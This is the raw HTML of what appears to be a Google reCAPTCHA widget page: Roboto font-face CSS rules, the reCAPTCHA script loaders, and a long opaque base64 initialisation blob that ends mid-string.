<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="UsVTCq570JPrq5RAdGHbfw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="UsVTCq570JPrq5RAdGHbfw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UsVTCq570JPrq5RAdGHbfw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w6IsCG0dOSx0wovCsjQRc0jCsXU1OsKVWBMGOUhvfw91B8O5w4bCqcKLw6tsw7EJbcKmNcOcwrVBwrHDtsOeLgwUODnDjcOhw6hKZcOVwqXCmEZZw67DpxHCqMKDFsKFw5peHkM4ODtNwrdSZALDrcK3OcOmRsKSdsKkwonDlcOYeHRDChHCqsOmUX/Cv3/DnwA9w7hbCMOfwqFHw4rCvkRxw7HDgsKqwrZUNcKUwpnCk2nDvMK9w7Z/LDQFwrLCi8O6wrPCjgI3WWsEKWPCkcKmwrHCqMOBwo1Kw7IRw77ChMOJw4JGd0/[base64]/DmMKFwoTDhkkubWwvwpMSwrkmw6HCrUbDrcKbwrHDgRQzOwMfwrYUFgcwVCzCkMOyJsKqN3V9ADbDv8KrJlfDsMK7aU7Dm8OeOcO5wr4bwqAKaS/CvMKCwpvClMOQw6nDgMOaw7LClMOhwoHChMOGQ8OYcwDDvmzCisOAesOIwqwNWhNRGRbDuhEyfFnCkz0Rw4EmbVtvMsKNwpLDoMOgwr7CmULDtnLCs3tgTMO6QsKuwolrFn/CimJPw5h6wrLClidgwpzCmjDDn1srWTzDlhnDjzZGw5gxbcKIGcKSLWPDmMOXwpHCusKowrnDgcOiPcKrasO+wrl+wp3DiMKiwpITwpzDhsKJBl/CkQk/wr7DgRDCv1TCoMK0wrMOwoDComTCsAVYJcOVw7fChsOeOhDCjsOXwoIQw4jChgLCh8OEfMOIwoDDgsKswrsVAsOEKsOWw6fDqgXCgsOiwq/Cm3TDgTguf8O4ScKZScKhw5gywq/DoicXFsO2w4nCl1c+G8O9wrDDu8OQFcKnw53DlsO4w7dpaldGwooHBcKNw5rDshcwwqvDnnjCowLDtsKKw6kPZ8K9wqVSJit/w53DpE9KTWUyXcKXUcOlXhTChnzCgmsrDjEUw7jCh1IJI8KpD8O1ZC/DtU5TF8Ktw7MsRMO1wqVyZsKhwrTCg0knQl9KHDsNEcKow7TDrsK0fMKsw5l2w5HCvDTCpChNw5/CiHrCjsKWwqUiw7bDv2XCjWFewo8/[base64]/wpAiOMKyw7IvwpXCicObw7bCihFrRsKcc8OeOxfCrFTDt8K2w7NZTcORw4IdcsO2w7dqwr1fCMKwHG/[base64]/[base64]/Cu8OUJghkw5R/MS/[base64]/[base64]/DjcOuw7HCvBkLwonDs1LCt8Kswrc/w7TCkRDCsTZkY29AEQzCgcOvwppgwr7DlCbDv8Oaw4Q0w4/Di8K1GcKcKcOlPTvCimwAw4LCr8OFwqPDrsOaN8OTLgANwolwCGTDqMOuwrBpwpjDhnLDnjfCjsORWsOSw54Aw7JzWFfCoELDhgcUTB/[base64]/w6bChw8vdAccJcKSw5jDh8OCwq3DgcKyKsO6w4/[base64]/CksKAO3VQwrVNw5Jzw6bCvD/Cp3fDusKaPC7ChGDDicOaB8K7w6QkVcKHIEzDtsKww53DtEXDjWfDh0cRwqjCu2XDs8KNT8O6TzVPG27CqMKvwoB+w65qw7IVw6LDqMKyL8KfYMK9w7RPdV8DCMKnXy89wrVdQ2wLw5xKwrRuRVo7DzQMwp7DmhbCnFTCvsOyw68cw4/CokPDtMOjVSbDmWZvw6HCghVNPG7DjUhhw57DlGU6wofCg8O5w6XDvSHCkW/DmFB/OxwMw53DtghZwobDgsOSwqrDngImwocENC3Cox5Aw73DkcOKNDLCu8O+SjXCrSDCq8Oew4LCtsKOwqzDn8OICzLCpMOzYSA2f8OHwqLDnRxPWGwnNMKTDcKCMWfCskLCqcOZSy3Cg8OzHsO2ZsKRw6ZsHMOwW8OCDCdQPsKEwpViSWTDv8KtVMOhGcOVSG/[base64]/DssOOw7DDrMKiwq/CsSTDoUI4wrs6AMKSwprDqirCqMK7b8KIWDzDrsOhfUZawqHDs8KwcnHCsjkFwofDgHoJK1NYF1NowqVQUjFdwqnCpwRWUGTDgE3DssOgwo9Ew4/DpsO6N8OYwr8SwoPCozNBwpLDjR7Cu1Jew497woRXfcKjNcOMfcKiw4htw6zCkAUnwpLDmkNow4sMw7JlBsOsw4wnHMKiNMKrwr0ZLsKWDUHChynChsKMw7wrIsOOw5/DoFzDucOCVsOAPcOcwpQ9AWBgwrFXw63CiMK9wqtNw6F/GnMeCynCtcKJQsK4w7rCn8KZw5R7woADJsK7GEnCvMKUw6XCk8OCw7M5PMKnBGrCmMKqw4TDgnZ6YsKYaBTCsXPCo8Kqe0c6w71oK8OZwq/[base64]/ClcOsFcKeYxtfXjRow4rDsyQxw4DDksKNwoXDrCNqKFLCjcOqBsKLwpgeW30iEMKRHMO2LQFKeW3DscORUXt1wqRKwpsiA8OJw7DDn8OlMMO2w45RasOAw7nCs3zDiRB7IH9bKcKjwqoTwoEqf3hNw5/DuWvDjcO+PMONBB/CkMKJwowLw5EKa8OtGXPDj1fCn8OMwolxacKmZn9Uw57CrcKpw7pDw6zCtcKbVsOjCRZQwol2PnNAwph4wrnCkVnDsC3CnMOCw73DvcKbVDHDgcKdd1BKw6fDuhUGwqAjYihCw4TDsMO5w6TDtcKbb8KdwpbCqcKnX8OCT8OOQsOJwpo/FsOAMsOLUsO2M1HDrlPCoUfDo8KLIQTDu8KnP33CqMOLOsKyFMKRFsOYw4HCnx/DpsK3wo8PEsKkR8OcGVkpQcOnw5rCrcOkw78Fw57DljnCm8OMGyjDnsKjflNkwqvDvsKHwqJHwqfCuDTCnsO+w7FfwofCmcKkLsK+w68JIhwqC3fDo8KSG8KVwpLCvXfDnsKpw7vCvMK3wq/[base64]/CoGtowqoew4gIwovCpcOlWsOPPGDDvsOXwq/DicOtKsKoUS/Ds3BIaMKhB2Rmw6DCi1nDqcO9w41rBEZbw4ItwrzCvMOmwpLDscO3w6gnKMOxw7VkwrTCt8OoKMKfw7IxYFbDnDDCnMO8w7/DknAhwpNPdcO5wrzDlsKLf8OMw4Jbw6TCgnAvE3wBLHZkInjCtsOOwpJEcmbDmcOpKATDimZpw7LDo8KiwrzClsOvTh8hAQNPbHM0agvDgsOcAlciwpvChFbDkcOgGyNyw65Yw4huwofCrsOTw5ICXgdjIcOUOjMMw55YZcKtEETCvcOHw74XwprCpsOtNsKJwp3Cil/Ct1dLwpXCp8O2w4XDr3HDg8O8wp7DvsOaCMKmZsKuYcKdwo7Dp8OZA8OVw7DCi8OJwrcVRRnCt07DvUJkwoBoFMOQwpl6KMObw6ooccK6JcOnwrcAw79mQlXCosK/RRLDlAvColrCpcK4L8OGwp4Jwq/[base64]/[base64]/NRgAP8OiQWbCu8O6Z8KfwrrCpXh6wpDCqGo2J8OtMMOhHHwXwrDCiBIGwqYuLjoKbFASHsKtVmQxwqsjw53CqVAgMi7Drg/[base64]/[base64]/Dq3dfw7M/w5/Dl8OkwrdTYH7DsMOZRgV4EHRrwqBGB1